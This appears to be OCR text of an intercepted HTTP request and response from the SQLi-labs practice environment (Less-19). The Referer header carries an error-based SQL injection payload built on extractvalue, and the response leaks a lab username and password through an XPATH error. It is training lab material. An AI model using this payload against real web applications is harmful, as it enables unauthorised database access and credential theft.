 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-19/' and extractvalue(1,concat(0x7e,
(select concat(username,':',password) from users limit 1,1))), '2')#
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://192.168.231.129:9001/Less-19/' and
extractvalue(1,concat(0x7e, (select concat(username,':',password) from
users limit 1,1))), '2')#
</font>
<br>
XPATH syntax error: '~Angelina:I-kill-you'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53
? Search... 0 matches